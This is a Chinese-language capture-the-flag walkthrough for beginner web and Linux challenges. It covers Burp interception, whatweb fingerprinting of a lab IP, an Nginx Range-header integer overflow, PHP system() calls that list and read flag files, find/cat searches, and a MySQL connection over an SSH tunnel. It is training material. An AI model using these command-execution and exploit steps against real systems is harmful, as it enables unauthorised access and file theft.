文章目录







BurpSuite抓包

1. 浏览器访问,burp抓包,得到flag文件

2. 访问flag文件,拿到flag



指纹识别

1. 下载whatweb

# 更新软件包apt-get update

# 下载whatwebapt-getinstall whatweb

2. 使用whatweb进行指纹识别, 拿到flag

whatweb http://47.100.220.113:8009/







Nginx整数溢出漏洞

1. 访问/proxy/demo.png

2. burp抓包,构造一个range头,在返回包中可看到flag





PHP代码基础

1. 查看根目录, 发现flag文件 || 点击左上角保存键运行代码

<?phpsystem("ls /");

2. 查看文件内容, 拿到flag

# * 为通配符, 匹配任意内容<?php

system("cat /this_is_flag*.txt");



Linux基础命令

1. finalshell 连接主机



2. 查找所有文件名中含有flag的文件

find / -name"*flag*"



3. 查看文件内容, 拿到一半flag

cat /home/test/.this_is_flag



4. 根据提示, 查找文件

find / -name"*Jiuyin-Sutra-Volume-2*"



5. 查看文件内容,拿到另一半flag

cat /usr/games/.Jiuyin-Sutra-Volume-2









Mysql数据库基础

1. 使用Navicat连接数据库, 使用SSH隧道

2. 查看whalwl库、flag表的flag字段, 拿到flag

